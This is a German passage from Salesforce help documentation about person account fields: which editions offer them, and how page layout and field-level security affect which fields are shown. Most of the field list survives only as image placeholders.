

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die verfügbaren Geschäftsaccount-Felder sind je nach Salesforce-Edition unterschiedlich.

#### Personenaccounts, verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die verfügbaren Personenaccount-Felder sind je nach Salesforce-Edition unterschiedlich.
















# Personenaccount-Felder

Ein Personenaccount verfügt über die folgenden Felder (in alphabetischer Reihenfolge aufgeführt). In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar. Bei mit einem Häkchen in der Spalte "Ist Kontaktfeld" gekennzeichneten Feldern handelt es sich um Kontaktfelder, die bei Personenaccounts, nicht jedoch bei Geschäftsaccounts, unterstützt werden.

Beachten Sie, dass in dieser Liste keine benutzerdefinierten Felder enthalten sind, die Ihr Administrator möglicherweise erstellt hat. Sowohl benutzerdefinierte Account- also auch benutzerdefinierte Kontaktfelder sind bei Personenaccounts verfügbar.



